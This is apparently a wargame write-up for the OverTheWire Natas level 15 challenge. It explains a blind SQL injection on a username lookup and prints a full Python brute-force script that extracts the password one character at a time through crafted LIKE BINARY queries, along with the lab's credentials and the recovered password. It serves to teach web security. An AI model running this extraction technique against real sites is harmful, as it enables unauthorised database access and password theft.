Natas16
Website URL: http://overthewire.org/wargames/natas/natas16.html
According to the data on the OverTheWire webpage.
Username: natas16
URL: http://natas16.natas.labs.overthewire.orgLet’s log into the URL for Natas15
Let’s check out the source code

Here, we see that the query is constructed in a similar manner as previously, i.e. the username is passed directly on to the SQL query. However, this time we do not get the password or any data, except whether the provided username exists or not.
Since we still have the ability to modify the SQL query (the user input is still being passed AS IS to the SQL query!), even the simple information of whether the user exists or not leaves the system open to major attack.
The system currently behaves as a boolean evaluator, which tells us whether the query was evaluated to be TRUE (The user exists) or FALSE (Error in query). This behavior coupled with the modification of query is sufficient to completely undermine the security via a Blind SQL Injection attack. Let’s see how:
If we modify the query to add a password field test, we can check whether the user’s password matches the particular pattern or not. The required modification to the SQL query would thus be:
SELECT * from users where username="<username>" and BINARY password LIKE "<pattern>"
So, our input would be of the form
natas16" and BINARY password LIKE "<pattern>
In SQL, wildcard character “%” stands for zero or more characters, and the character “_” represents a single character. These two characters are the ones we will use to create the pattern. Also, based on our previous experience, we know that the password is 32 characters in length and uses character set: [A-Z],[a-z] and [0-9].
Using the entire character set for this purpose would be too time consuming, so we will first go through all the characters with a wildcard pattern of “%<character>%”. This would narrow down our testing character set to a list of 32 characters that are actually present in the password. Thereafter, we can try a brute force pattern match quickly to formulate the password based on the response of the server.
Trying out all the patterns normally. So, we will use a script to do the work for us. As usual, my preferred language would be python.
import requests
from requests.auth import HTTPBasicAuth
chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
filtered = ''
passwd = ''
def main():
global filtered
global chars
global passwd
for char in chars:
Data = {'username': 'natas16" and password LIKE BINARY "%' + char + '%" #'}
r = requests.post("http://natas15.natas.labs.overthewire.org/index.php?debug",auth=HTTPBasicAuth('natas15', 'AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J'), data = Data)
if 'exists' in r.text:
filtered = filtered + char
print("Prepared filtered: ",filtered)
print("main sample")
for i in range(0,32):
print("iteration", i)
for char in filtered:
Data = {'username' : 'natas16" and password LIKE BINARY "' + passwd + char + '%" #'}
r = requests.post('http://natas15.natas.labs.overthewire.org/index.php?debug', auth=HTTPBasicAuth('natas15', 'AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J'), data = Data)
if 'exists' in r.text :
passwd = passwd + char
print(passwd)
break
return
if __name__ == '__main__':
main()
The script above checks for a true statement by evaluating the response for the word “exists”. If this word is present, means the statement was evaluated to be true. This script would require a stable network connection and some time to execute (with me, it took about 5 minutes to complete). Let’s launch it.

The character set is extracted quickly enough. The time consuming part would be the actual 32 iterations where the script tries to plug in all the characters to determine whether the password pattern formed is correct or not. In case, the script is interrupted for some reason, you can take the output from the last iteration, assign the “passwd” variable to the last provided output and reduce the number of iterations and run it again.

Jackpot!
Password for next level: WaIHEacj63wnNIBROHeqi3p9t0m5nhmh